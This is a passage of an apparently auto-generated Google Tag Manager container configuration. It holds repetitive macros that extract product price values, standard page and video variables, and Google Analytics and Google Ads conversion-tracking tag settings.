headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportU